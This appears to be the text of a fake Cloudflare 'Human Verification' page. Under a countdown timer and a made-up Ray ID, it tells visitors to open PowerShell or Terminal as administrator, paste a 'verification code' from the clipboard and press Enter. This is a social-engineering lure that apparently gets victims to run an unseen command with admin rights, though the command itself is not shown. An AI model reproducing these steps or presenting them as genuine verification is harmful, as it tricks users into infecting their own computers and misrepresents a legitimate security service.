 Human Verification
Complete the steps below
CLOUDFLARE
TIME REMAINING
01 : 42
MIN SEC
needs
on before proceeding.
Verification steps:
1 Open PowerShell/Terminal as admin + X
2 Select Windows PowerShell/Terminal (Admin) I
3 Paste verification code CTRL + V
4 Press key ENTER
Verification ID:
22a63bb794ce5118
Ray ID: 22a63bb794ce5118
Platform performance and security Cloudflare